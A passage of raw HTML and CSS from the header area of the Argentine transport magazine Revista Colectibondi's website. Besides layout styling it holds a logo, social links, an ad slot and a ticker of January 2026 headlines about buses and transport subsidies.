and (max-width:1018px){.tdi_105{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_106" class="tdc-row"><div class="vc_row tdi_107  wpb_row td-pb-row" ><style scoped>.tdi_107,.tdi_107 .tdc-columns{min-height:0}.tdi_107,.tdi_107 .tdc-columns{display:block}.tdi_107 .tdc-columns{width:100%}</style><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}.tdi_109{flex-grow:0}@media(min-width:1141px){.tdi_109{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_110" class="tdc-row"><div class="vc_row tdi_111  wpb_row td-pb-row" ><style scoped>.tdi_111,.tdi_111 .tdc-columns{min-height:0}.tdi_111,.tdi_111 .tdc-columns{display:block}.tdi_111 .tdc-columns{width:100%}</style><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113>.wpb_wrapper,.tdi_113>.wpb_wrapper>.tdc-elements{display:block}.tdi_113>.wpb_wrapper>.tdc-elements{width:100%}.tdi_113>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_113>.wpb_wrapper{width:auto;height:auto}.tdi_113{flex-grow:0}@media(min-width:1141px){.tdi_113{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_114" class="tdc-row"><div class="vc_row tdi_115  wpb_row td-pb-row" ><style scoped>.tdi_115,.tdi_115 .tdc-columns{min-height:0}.tdi_115,.tdi_115 .tdc-columns{display:block}.tdi_115 .tdc-columns{width:100%}</style><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_117{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_117{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_118" class="tdc-row"><div class="vc_row tdi_119  wpb_row td-pb-row" ><style scoped>.tdi_119,.tdi_119 .tdc-columns{min-height:0}.tdi_119,.tdi_119 .tdc-columns{display:block}.tdi_119 .tdc-columns{width:100%}</style><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_121{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_121{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_121{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_122" class="tdc-row"><div class="vc_row tdi_123  wpb_row td-pb-row" ><style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_125{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_125{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_126" class="tdc-row"><div class="vc_row tdi_127  wpb_row td-pb-row" ><style scoped>.tdi_127,.tdi_127 .tdc-columns{min-height:0}.tdi_127,.tdi_127 .tdc-columns{display:block}.tdi_127 .tdc-columns{width:100%}</style><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_130 td_block_template_1"><style>.tdi_130{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:20px!important}}@media (max-width:767px){.tdi_130{margin-bottom:38px!important}}</style><style>.tdi_130.td-a-rec{text-align:center}.tdi_130.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_130 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="7606562878"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div><div id="tdi_131" class="tdc-row"><div class="vc_row tdi_132  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_132,.tdi_132 .tdc-columns{min-height:0}.tdi_132,.tdi_132 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_132 .tdc-columns{width:100%}.tdi_132{position:relative}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_132{position:relative}}</style><div class="tdi_131_rand_style td-element-style" ><style>.tdi_131_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_131_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_134{text-align:left!important;position:relative}}</style><div class="tdi_133_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_133_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_135 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><style>.tdi_135{border-color:#ffffff!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_135{position:relative}}</style><style>.tdi_135{width:50%}.tdi_135 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdi_135_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_135_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_135_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
}
}</style></div><style></style></div><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_137  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_137{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_139>.wpb_wrapper>.tdc-elements{width:100%}.tdi_139>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_139>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_139{flex-grow:0}}.tdi_139{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_139{width:20%!important}}</style><div class="tdi_138_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_138_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_140 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" ><style>.tdi_140{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_140{display:inline-table!important}}</style><style>.tdi_140{float:right;clear:none}</style><div class="tdi_140_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_140_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_141 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_141 .tdm-social-item i.td-icon-linkedin,.tdi_141 .tdm-social-item i.td-icon-pinterest,.tdi_141 .tdm-social-item i.td-icon-blogger,.tdi_141 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_141 .tdm-social-item{width:20.9px;height:20.9px;margin:0px 0px 0px 0}.tdi_141 .tdm-social-item i{line-height:20.9px}.tdi_141 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_141 .tdm-social-item i,.tds-team-member2 .tdi_141.tds-social1 .tdm-social-item i{color:#494949}.tdi_141 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-social-item{width:15.4px;height:15.4px}.tdi_141 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_141"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_142" class="tdc-row"><div class="vc_row tdi_143  wpb_row td-pb-row" ><style scoped>.tdi_143,.tdi_143 .tdc-columns{min-height:0}.tdi_143,.tdi_143 .tdc-columns{display:block}.tdi_143 .tdc-columns{width:100%}</style><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_147  td_separator_solid td_separator_center"><span style="border-color:#4096ed;border-width:3px;width:100%;"></span><style scoped>.tdi_147{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important;justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_149  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_block_trending_now tdi_150 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><style>.td-theme-wrap .tdi_150 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_150 .td-subcat-item a:hover,.td-theme-wrap .tdi_150 .td-subcat-item .td-cur-simple-item{color:#0064c9}.td-theme-wrap .tdi_150 .block-title>*,.td-theme-wrap .tdi_150 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0064c9}.td-theme-wrap .td-footer-wrapper .tdi_150 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_150 .block-title{border-color:#0064c9}.td-theme-wrap .tdi_150 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_150 .td_quote_on_blocks,.td-theme-wrap .tdi_150 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_150 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_150 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_150 .td-instagram-user a{color:#0064c9}.td-theme-wrap .tdi_150 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_150 .td-load-more-wrap a:hover{background-color:#0064c9;border-color:#0064c9}.td-theme-wrap .tdi_150 .td-read-more a,.td-theme-wrap .tdi_150 .td-weather-information:before,.td-theme-wrap .tdi_150 .td-weather-week:before,.td-theme-wrap .tdi_150 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_150 .td-post-category,.td-theme-wrap .tdi_150 .td-post-category:hover{background-color:#0064c9}</style><style>body .tdi_150 .td-trending-now-title,.tdi_150 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0064c9}.tdi_150 .td-next-prev-wrap a:hover{color:#fff}.tdi_150 .td-trending-now-title{font-size:14px!important;font-weight:400!important}.tdi_150 .entry-title a{font-size:12px!important;font-weight:500!important}</style><script type="litespeed/javascript">var block_tdi_150=new tdBlock();block_tdi_150.id="tdi_150";block_tdi_150.atts='{"custom_title":"SEMIR\u00c1PIDAS","header_color":"#0064c9","f_title_font_size":"14","f_article_font_size":"12","f_title_font_weight":"400","f_article_font_weight":"500","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","tdc_css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_150","tdc_css_class":"tdi_150","tdc_css_class_style":"tdi_150_rand_style"}';block_tdi_150.td_column_number="3";block_tdi_150.block_type="td_block_trending_now";block_tdi_150.post_count="5";block_tdi_150.found_posts="13334";block_tdi_150.header_color="#0064c9";block_tdi_150.ajax_pagination_infinite_stop="";block_tdi_150.max_num_pages="2667";tdBlocksArray.push(block_tdi_150)</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_150" data-start="" data-timer=""><div class="td-trending-now-title">SEMIRÁPIDAS</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/21/vicente-lopez-el-transporte-del-bicentenario-dejara-de-funcionar/"  rel="bookmark" title="Vicente López: El Transporte del Bicentenario dejará de funcionar">Vicente López: El Transporte del Bicentenario dejará de funcionar</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/21/los-colectivos-que-entren-o-salgan-de-san-pedro-deberan-pagar-al-municipio-6-litros-de-gasoil-por-viaje/"  rel="bookmark" title="Los colectivos que entren o salgan de San Pedro deberán pagar al Municipio 6 litros de gasoil por viaje">Los colectivos que entren o salgan de San Pedro deberán pagar al Municipio 6 litros de gasoil por viaje</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/20/la-guerra-entre-empresas-de-colectivos-por-el-reparto-de-los-subsidios/"  rel="bookmark" title="La «guerra» entre empresas de colectivos por el reparto de los subsidios">La «guerra» entre empresas de colectivos por el reparto de los subsidios</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/20/lanzaron-una-colecta-por-mario-el-chofer-de-colectivos-que-sera-trasplantado-de-rinon/"  rel="bookmark" title="Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón">Lanzaron una colecta por Mario, el chofer de colectivos que será trasplantado de riñón</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/19/el-gobierno-de-california-respalda-143-proyectos-de-transporte-local-con-una-financiacion-de-202-millones-de-dolares/"  rel="bookmark" title="El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares">El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left"
aria-label="prev"
data-block-id="tdi_150"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right"
aria-label="next"
data-block-id="tdi_150"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_151" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}.tdi_152,.tdi_152 .tdc-columns{display:block}.tdi_152 .tdc-columns{width:100%}@media (min-width:767px){.tdi_152.tdc-row-content-vert-center,.tdi_152.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_152.tdc-row-content-vert-bottom,.tdi_152.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_152.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_152.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_152{padding-top:10px!important;padding-bottom:10px!important}.tdi_152 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_152{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_154{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_156  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_156{vertical-align:baseline}.tdi_156>.wpb_wrapper,.tdi_156>.wpb_wrapper>.tdc-elements{display:block}.tdi_156>.wpb_wrapper>.tdc-elements{width:100%}.tdi_156>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_156>.wpb_wrapper{width:auto;height:auto}.tdi_156{width:70%!important}@media(min-width:1141px){.tdi_156{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_156{width:76%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_157" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_158  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_158,.tdi_158 .tdc-columns{min-height:0}.tdi_158,.tdi_158 .tdc-columns{display:block}.tdi_158 .tdc-columns{width:100%}@media (min-width:767px){.tdi_158.tdc-row-content-vert-center,.tdi_158.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_158.tdc-row-content-vert-bottom,.tdi_158.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_158.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_158.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_158{padding-top:10px!important;padding-bottom:10px!important}.tdi_158 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_160{vertical-align:baseline}.tdi_160>.wpb_wrapper,.tdi_160>.wpb_wrapper>.tdc-elements{display:block}.tdi_160>.wpb_wrapper>.tdc-elements{width:100%}.tdi_160>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_160>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_160{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_160{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_160{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:block}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:auto;height:auto}.tdi_162{width:70%!important}@media(min-width:1141px){.tdi_162{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_162{width:76%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_163" class="tdc-zone"><div class="tdc_zone tdi_164  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_164{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_165" class="tdc-row"><div class="vc_row tdi_166  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_166,.tdi_166 .tdc-columns{min-height:0}.tdi_166,.tdi_166 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_166 .tdc-columns{width:100%}.tdi_166{position:relative}.tdi_166 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_166{position:relative}}</style><div class="tdi_165_rand_style td-element-style" ><style>.tdi_165_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_165_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_168  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_168{vertical-align:baseline}.tdi_168>.wpb_wrapper,.tdi_168>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_168>.wpb_wrapper>.tdc-elements{width:100%}.tdi_168>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_168>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_168{text-align:left!important;position:relative}}</style><div class="tdi_167_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_167_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_169 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_169" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_169{text-align:left!important;position:relative}}</style><style>.tdi_169{width:35%}.tdi_169 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdi_169_rand_style td-element-style"><div class="td-element-style-before"><style>/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_169_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left center !important;
background-size:cover !important;
}
}</style></div><style></style></div><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_171  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_171{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_171{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_171{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_173{vertical-align:baseline}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_173>.wpb_wrapper>.tdc-elements{width:100%}.tdi_173>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_173>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and 